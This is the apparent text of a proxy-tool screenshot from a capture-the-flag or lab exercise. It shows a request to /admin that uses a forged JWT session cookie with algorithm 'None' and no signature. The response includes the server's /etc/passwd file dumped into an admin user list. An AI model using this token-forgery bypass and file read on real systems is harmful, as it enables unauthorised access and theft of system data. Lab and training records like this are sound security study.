 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/1.1
2 Host: 165.22.116.7:30931
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJpZCI6MSwiaWF0IjoxNjc5NTE2ODY3LCJleHAiOjE2Nz
k1MjA0Njd9.
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
27 <span>
admin
</span>
28 </li>
29
30 <li class="list-group-item d-flex justify-content-between
align-items-center ">
31 <span>
flikk
</span>
32 </li>
33
34 <li class="list-group-item d-flex justify-content-between
align-items-center ">
35 <span>
root:x:0:0:root:/root:/bin/ash
36 bin:x:1:1:bin:/bin:/sbin/nologin
37 daemon:x:2:2:daemon:/sbin:/sbin/nologin
38 adm:x:3:4:adm:/var/adm:/sbin/nologin
39 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
40 sync:x:5:0:sync:/sbin:/bin/sync
41 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
42 halt:x:7:0:halt:/sbin:/sbin/halt
43 mail:x:8:12:mail:/var/mail:/sbin/nologin
44 news:x:9:13:news:/usr/lib/news:/sbin/nologin
45 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
46 operator:x:11:0:operator:/root:/sbin/nologin
47 man:x:13:15:man:/usr/man:/sbin/nologin
48 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
49 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
50 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
51 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
52 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
53 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
54 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
55 games:x:35:35:games:/usr/games:/sbin/nologin
56 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
57 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
58 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
59 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
60 guest:x:405:100:guest:/dev/null:/sbin/nologin
61 nobody:x:65534:65534:nobody:/:/sbin/nologin
62 node:x:1000:1000:Linux User
</span>
63 </li>